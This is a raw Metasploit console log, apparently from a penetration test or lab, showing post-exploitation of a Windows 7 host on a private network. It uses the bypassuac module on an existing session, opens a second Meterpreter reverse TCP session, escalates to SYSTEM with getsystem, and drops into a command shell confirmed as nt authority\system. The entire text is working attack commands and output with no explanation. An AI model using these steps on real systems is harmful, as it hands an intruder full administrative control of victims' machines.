 msf exploit(multi/handler) > use exploit/windows/local/bypassuac
msf exploit(windows/local/bypassuac) > set session 1
session => 1
msf exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.2.201:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.2.211
[*] Meterpreter session 2 opened (192.168.2.201:4444 -> 192.168.2.211:58094) at 2018-06-06 22:13
:34 +0800
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 4860 created.
Channel 1 created.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
nt authority\system